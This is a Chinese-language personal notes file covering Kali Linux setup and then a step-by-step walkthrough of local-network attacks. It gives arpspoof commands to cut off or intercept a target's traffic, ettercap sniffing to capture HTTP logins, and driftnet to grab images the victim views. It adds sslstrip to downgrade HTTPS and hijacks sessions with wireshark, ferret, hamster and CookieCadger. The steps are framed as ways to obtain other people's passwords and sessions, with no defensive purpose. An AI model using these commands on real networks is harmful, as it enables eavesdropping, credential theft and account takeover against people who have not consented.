安装kali双系统

安装过程中,若出现无法挂载光盘,可以拔掉U盘,换个USB插口再试!!!!!!!!!

http://www.ichunqiu.com/search/kali

下载官方Kali IOS镜像文件(推荐32位)

使用vm进行虚拟机的安装

使用桥接模式,再配置静态IP

service apache2 start

修改网关

使kali能够使用ssh连接

http://jingyan.baidu.com/article/eae07827a3e6bc1fec5485e3.html

选择图像安装 graphcal install

1 .安装vmtools工具

虚拟机中安装vmtools工具

解压文件 tar zxvf 文件名 (tab键自动补全)

进入目录 ./绿色文件 开始安装

安装完成删除文件,rm 文件名 rm -r 文件夹名 (递归把文件夹删除)

2.系统更新 更新源

leafpad /etc/apt/sources.list

百度网上找些更新源

apt-get update 更新操作

apt-get dist-upgrade 安装操作

3.桌面美化

apt-get install kde-full

使用putty 或ssh工具连接

http://jingyan.baidu.com/article/eae07827a3e6bc1fec5485e3.html?qq-pf-to=pcqq.c2c

字符重叠问题

apt-get install ttf-wqy-microhei ttf-wqy-zenhei

-----基本操作命令

dir ls 列目录

sqlmap相当于明小子 阿D工具 NBSI等注入工具

ettercap 欺骗工具

find / -name sqlmap 查找命令 (指从根目录查找sqlmap名字的)

ifconfig查看IP

ifconfig -a

ifconfig -help

端口扫描

nmap -sS 10.70.40.246

windows美化,雨滴

酷鱼

雨滴

局域网断网攻击

arp攻击

使用rpspoof工具

arpspoof -h --c查看参数

arpspoof -i 网卡 -t 目标IP 网关

(

查看自己的网卡 ifconfig

网关:目标的网关 192.168.65.2

)

怎么看局域网当中的IP

fping -asg 192.168.65.0/24

windows 查看 局域网主机 net view

可以看到每台主机名 然后用 ping -4 主机名 就可以得到ip

http://jingyan.baidu.com/article/870c6fc332ad88b03fe4bea3.html

ARP断网其实是错误的配置,导致目标IP的流量经过我网卡

获取内网

别人浏览过的图片

ARP欺骗,目标的IP流量经过我的网卡从网关出去

arpspoof -i eth0 -t 192.168.65.128 192.168.65.2

arpspoof -i eth0 -t 10.70.40.18 10.70.40.1

进行IP流量转发

echo 1 >/proc/sys/net/ipv4/ip_forward

重启下网络服务

/etc/init.d/networking restart

(若想回到断网攻击状态需要 echo 0)

echo 写命令是不会有回显的。

写入之后使用

arpspoof -i 网卡 -t 目标IP 网关

此时arp成功欺骗,不会出现断网情况

ARP欺骗

欺骗之后,使用

ettercap -Tq -i eth0 嗅探

但是这种欺骗只能得到http协议下的帐号密码

当目标机器登录网站,

将可以得到目标登录的网站和帐号密码

当用户名是中文,需要转下编码

获取本机网卡的图片

查看我的网卡的图片信息

driftnet -i eth0(这个需要在机器上才能打开,用ssh工具不可以)

在黑窗口中变会显示,目标机器访问的图片,并会保存下来。(在 /root/文件夹下)

HTTP用户名密码的获取

但是这种欺骗只能得到http协议下的帐号密码

ettercap攻击 欺骗 DNS欺骗 浏览嗅探

ettercap -Tq -i eth0 嗅探 欺骗之后嗅探

-Tq启动文本模式

-i 加网卡

cat /proc/sys/net/ipv4/ip_forward 查看文本

HTTPS用户名密码的获取

sslstrip工具

vim文本编辑器,

esc shift+: q!不保存推出 wq

vim /etc/ettercap/etter.conf

去掉iptabiles 下面的 redir_ 前面的#号(两个)

shift+: wq!保存

设置

sslstrip功能能够把https的连接还原为http

sslstrip -a -f -k

欺骗

arpspoof -i eth0 -t 192.168.65.128 192.168.65.2

嗅探

ettercap -Tq -i eth0

https缺点 容易出现证书错误(根据浏览器)

会话劫持(登录别人登录过的网站)

arpspoof

wireshark 抓包(只能在虚拟机里面使用)

ferret 重新生成抓包后的文件

hamster 重放流量

方法一:

先欺骗,

wireshark

抓包 (选择网卡),另存为pcap文件,生成一个pcap文件

进到文件保存目录

ferret -r cookies.pcap

目录下就会多一个txt文件

hamster



修改浏览器的代理为本地的 edit->Preferences->Advenced->netWork->setting

enter 保存

在虚拟机浏览器中访问127.0.0.1:1234

然后就可以在里面找你的想登陆的网站了。。

将txt文件保存到root文件夹中

cp hamster.txt /root/

-- 方法二:

ferret -i eth0

hamster

然后在目标机器上访问了网站之后便可以在 127.0.0.1:1234 这个地址,点击 ap** 选择 eth0就可以发现有了。

这是实时的检测,,很好玩

只能监测通过你的eth0网卡的流量,,所以想要劫持别人的,需要欺骗

一键劫持用户会话

需要工具 CookieCadger-1.08.jar 在百度云盘里哈

命令行打开 .jar文件,进到文件目录 Java -jar CookieCadger-1.08.jar

选 yes

选你想要监听的网卡 eth0

然后这边如果开启了代理,需要将浏览器代理关掉

-----------------------------------------------------------------------------------------

fiddler 进行抓包改包操作

若抓不了谷歌的包可能是由于浏览器添加了其他代理导致的,卸载就好了

开启之后便可以对浏览器的数据进行抓包操作

断点改包

在命令行 输入 bpafter url

保证

这里是这样的,代表在发送数据包前拦截 ,然后请求便会停止并等待,然后在右边便是数据包文了。便可以进行修改数据包操作,然后在

这里是这样的,代表在发送数据包前拦截 ,然后请求便会停止并等待,然后在右边便是数据包文了。便可以进行修改数据包操作,然后在

修改之后,点击这个绿色的按钮,继续发送操作便可以实现拉阿拉

http://m.baidu.com/from=844b/bd_page_type=1/ssid=0/uid=0/pu=usm%400%2Csz%401320_1001%2Cta%40iphone_2_5.1_3_537/baiduid=B23722CE84BAEF1B0B4047E16AAF01BD/w=0_10_wifislax+%E9%92%93%E9%B1%BC/t=iphone/l=3/tc?ref=www_iphone&lid=14859882688158086667&order=1&vit=osres&tj=www_normal_1_0_10_title&m=8&srd=1&cltj=cloud_title&dict=30&nt=wnor&title=wifislax%E4%B8%AD%E7%9A%84linset%E8%BD%AF%E4%BB%B6%E9%92%93%E9%B1%BC%E6%95%99%E7%A8%8B&sec=12682&di=664323e8cd280a27&bdenc=1&tch=124.1464778239746.55.185.0.0&tch=124.460.29.146.1.133&nsrc=IlPT2AEptyoA_yixCFOxXnANedT62v3IEQGG_yFZ0z3xokmyxP4kHREsRDb6NnTLJ5DhxWeCvB9DwXOi0mYskNYWgK&eqid=ce38e892e7a3b80010000006574ebdf8&wd=&clk_info=%7B%22srcid%22%3A%22www_normal%22%2C%22tplname%22%3A%22www_normal%22%2C%22t%22%3A1464779416637%2C%22xpath%22%3A%22div-div-div-a-div-img%22%7D